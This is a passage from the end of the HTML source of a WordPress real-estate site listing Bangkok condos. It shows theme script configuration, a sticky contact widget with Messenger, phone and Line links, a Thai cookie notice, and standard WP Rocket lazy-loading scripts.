\"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"water\",\r\n        \"elementType\": \"geometry.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    }\r\n]","small_slider_t":"horizontal","is_prop_list":"0","is_tax":"1","half_no_results":"No results found!","fields_no":"6","type":"ROADMAP","baths":"baths","beds":"bedrooms","size":"size","useprice":""};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/themes/wpestate/js/google_js/mapfunctions.js?ver=1753068314" id="mapfunctions-js" defer></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"http://www.bestcondobangkok.com/wp-content/themes/wpestate","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"http://www.bestcondobangkok.com/wp-admin/","login_redirect":"http://www.bestcondobangkok.com/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"yes","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"1000000000","curency":"\u0e3f","where_curency":"before","submission_curency":"THB","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"xx","deleting":"deleting...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":"","adv6_max_price":"","adv6_min_price":"","is_rtl":"0"};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/themes/wpestate/js/control.js?ver=1753068314" id="control-js" defer></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","admin_url":"http://www.bestcondobangkok.com/wp-admin/","login_redirect":"http://www.bestcondobangkok.com/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"no","disablelisting":"Disable Listing","enablelisting":"Enable Listing"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/themes/wpestate/js/ajaxcalls.js?ver=1753068314" id="ajaxcalls-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/plugins/mystickyelements-pro/js/jquery.cookie.js?ver=1753068314" id="mystickyelements-cookie-js-js" defer></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"http://www.bestcondobangkok.com/wp-admin/admin-ajax.php","ajax_nonce":"94edb53bc6","google_analytics":""};
//# sourceURL=mystickyelements-fronted-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/plugins/mystickyelements-pro/js/mystickyelements-fronted.min.js?ver=2.0.3" id="mystickyelements-fronted-js-js" defer></script>
						<input type="hidden" class="mystickyelement-country-list-hidden" value="" />
						<div class="mystickyelements-fixed mystickyelements-fixed-widget-0 mystickyelements-position-right mystickyelements-position-screen-center mystickyelements-position-mobile-bottom mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-default"  data-custom-position="" data-custom-position-mobile="" data-mystickyelement-widget="0">
							<div class="mystickyelement-lists-wrap">
								<ul class="mystickyelements-lists mysticky" data-mystickyelement-widget="0">
																			<li class="mystickyelements-minimize " data-mystickyelement-widget="0">
											<span class="mystickyelements-minimize minimize-position-right minimize-position-mobile-bottom" style="background: #000000" >
											&rarr;											</span>
										</li>
									
																				<li id="mystickyelements-social-facebook_messenger"
												class="mystickyelements-social-icon-li mystickyelements-social-facebook_messenger  element-desktop-on element-mobile-on">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-facebook_messenger social-custom"
													  style="background: #007FF7" >
																											<a href="https://m.me/condoforrentsellbangkok"   target="_blank" rel="noopener" >
																													<i class="fab fa-facebook-messenger" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #007FF7;">
																										<a href="https://m.me/condoforrentsellbangkok"  target="_blank" rel="noopener"  >
													Facebook Messenger																											</a>
																								</span>
											
											</li>

																					<li id="mystickyelements-social-phone"
												class="mystickyelements-social-icon-li mystickyelements-social-phone  element-desktop-on element-mobile-on">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-phone social-custom"
													  style="background: #ff2d2d" >
																											<a href="tel:+66884446154"  >
																													<i class="fa fa-phone" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #ff2d2d;">
																										<a href="tel:+66884446154"  >
													Phone																											</a>
																								</span>
											
											</li>

																					<li id="mystickyelements-social-line"
												class="mystickyelements-social-icon-li mystickyelements-social-line  element-desktop-on element-mobile-on">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-line social-custom"
													  style="background: #00c300" >
																											<a href="https://line.me/ti/p/znTiNBCaBJ"   target="_blank" rel="noopener" >
													<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="40%" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 9370.96 9124.94"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">  
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2264646072368">
   <g>
    <path class="line-fill2" style="fill:#FEFEFE" d="M9349.15 3522.2l0.09 -0.03 -2.91 -24.02c-0.03,-0.41 -0.06,-0.73 -0.12,-1.14 -0.03,-0.35 -0.06,-0.66 -0.12,-1.01l-10.87 -90.32c-2.18,-18.14 -4.68,-38.81 -7.52,-62.38l-2.28 -18.77 -4.65 0.57c-114.3,-650.09 -428.31,-1267.03 -914.63,-1793.81 -484.05,-524.25 -1112.94,-938.18 -1818.65,-1197.03 -604.65,-221.78 -1246.2,-334.26 -1906.79,-334.26 -891.81,0 -1757.93,209.74 -2504.7,606.54 -1440.02,765.13 -2289.3,2171.49 -2163.77,3582.92 64.98,730.35 351.1,1425.57 827.47,2010.56 448.37,550.61 1054.92,994.93 1754.02,1284.95 429.85,178.3 854.87,262.33 1304.89,351.29l52.68 10.43c123.91,24.53 157.22,58.21 165.82,71.55 15.89,24.78 7.59,73.6 1.2,100.5 -5.88,24.81 -11.95,49.55 -18.01,74.33 -48.32,197.04 -98.28,400.81 -59.03,625.47 45.13,258.25 206.39,406.37 442.47,406.41 0.03,0 0.03,0 0.06,0 253.92,0 542.92,-170.34 734.15,-283.03l25.53 -15.01c456.21,-267.92 886,-570.14 1209.45,-803.49 707.8,-510.66 1510.05,-1089.49 2111.5,-1838.31 605.66,-754.19 890.96,-1723.33 784.72,-2662.9zm-6430.9 1428.86l-808.45 0c-122.18,0 -221.22,-99.04 -221.22,-221.22l0 -1696.91c0,-122.18 99.04,-221.22 221.22,-221.22 122.18,0 221.22,99.04 221.22,221.22l0 1475.7 587.2 0c122.18,0 221.22,99.04 221.22,221.21 0.03,122.18 -99.01,221.22 -221.18,221.22zm843.37 -227.22c0,122.18 -99.04,221.22 -221.22,221.22 -122.18,0 -221.22,-99.04 -221.22,-221.22l0 -1696.91c0,-122.18 99.04,-221.22 221.22,-221.22 122.18,0 221.22,99.04 221.22,221.22l0 1696.91zm1999.6 0c0,95.85 -61.72,180.8 -152.89,210.41 -22.5,7.3 -45.54,10.84 -68.29,10.84 -69.49,0 -136.62,-32.83 -179.06,-91.27l-796.59 -1097.13 0 967.18c0,122.18 -99.04,221.22 -221.22,221.22 -122.18,0 -221.22,-99.04 -221.22,-221.22l0 -1648.37c0,-95.85 61.72,-180.8 152.89,-210.41 91.21,-29.58 191.03,2.84 247.35,80.43l796.59 1097.13 -0 -1015.73c0,-122.18 99.04,-221.22 221.22,-221.22 122.18,0 221.22,99.04 221.22,221.22l0 1696.91zm1611.94 186.39l-1094.86 0c-122.18,0 -221.22,-99.04 -221.22,-221.22l0 -848.42 0 -848.49c0,-122.18 99.04,-221.22 221.22,-221.22l1060.89 0c122.18,0 221.22,99.04 221.22,221.22 0,122.18 -99.04,221.22 -221.22,221.22l-839.67 0 0 406.06 681.41 0c122.18,0 221.22,99.04 221.22,221.22 0,122.18 -99.04,221.22 -221.22,221.22l-681.41 0 0 405.99 873.65 -0c122.18,0 221.22,99.04 221.22,221.21 0,122.18 -99.05,221.22 -221.22,221.22z"/>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
  </g>
  <g id="_2264646051568">
   <path class="line-fill1" style="fill:#00c300" d="M3139.43 4729.85c0,-122.17 -99.04,-221.21 -221.22,-221.21l-587.2 0 0 -1475.7c0,-122.18 -99.04,-221.22 -221.22,-221.22 -122.18,0 -221.22,99.04 -221.22,221.22l0 1696.91c0,122.18 99.04,221.22 221.22,221.22l808.45 0c122.17,0 221.21,-99.04 221.18,-221.22z"/>
   <path class="line-fill1" style="fill:#00c300" d="M3319.19 3026.94l0 1696.91c0,122.18 99.04,221.22 221.22,221.22 122.18,0 221.22,-99.04 221.22,-221.22l0 -1696.91c0,-122.18 -99.04,-221.22 -221.22,-221.22 -122.18,0 -221.22,99.04 -221.22,221.22z"/>
   <path class="line-fill1" style="fill:#00c300" d="M4121.95 3075.51l0 1648.37c0,122.18 99.04,221.22 221.22,221.22 122.18,0 221.22,-99.04 221.22,-221.22l0 -967.18 796.59 1097.13c42.44,58.43 109.56,91.27 179.06,91.27 121.18,0 221.19,-98.3 221.19,-221.25l0 -1696.91c0,-122.18 -99.04,-221.22 -221.22,-221.22 -122.18,0 -221.22,99.04 -221.22,221.22l0 1015.73 -796.59 -1097.13c-56.32,-77.59 -156.15,-110.01 -247.35,-80.43 -91.17,29.61 -152.89,114.56 -152.89,210.41z"/>
   <path class="line-fill1" style="fill:#00c300" d="M6057.08 2992.11l0 1696.91c0,122.18 99.04,221.22 221.22,221.22l1094.86 0c122.17,0 221.22,-99.04 221.22,-221.22 0,-122.17 -99.04,-221.21 -221.22,-221.21l-873.65 0 0 -405.99 681.41 0c122.18,0 221.22,-99.04 221.22,-221.22 0,-122.18 -99.04,-221.22 -221.22,-221.22l-681.41 0 0 -406.06 839.67 0c122.18,0 221.22,-99.04 221.22,-221.22 0,-122.18 -99.04,-221.22 -221.22,-221.22l-1060.89 0c-122.18,0 -221.22,99.04 -221.22,221.22z"/>
  </g>
 </g>
</svg>														</a>
													<style>.mystickyelements-social-icon.social-line svg .fil1{ fill:}</style>												</span>

																							<span class="mystickyelements-social-text " style= "background: #00c300;">
																										<a href="https://line.me/ti/p/znTiNBCaBJ"  target="_blank" rel="noopener"  >
													Line																											</a>
																								</span>
											
											</li>

																		</ul>
							</div>
						</div>
						
		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.9);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">เราใช้คุกกี้เพื่อเพิ่มประสิทธิภาพและประสบการณ์ที่ดีในการใช้เว็บไซต์ ท่านสามารถศึกษารายละเอียดนโยบายคุ้มครองข้อมูลส่วนบุคคลได้ที่ <a href="http://www.bestcondobangkok.com/privacy-policy/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">นโยบายคุ้มครองข้อมูลส่วนบุคคล</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ตกลง" style="background-color: #00a99d">ตกลง</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="http://www.bestcondobangkok.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769418500 -->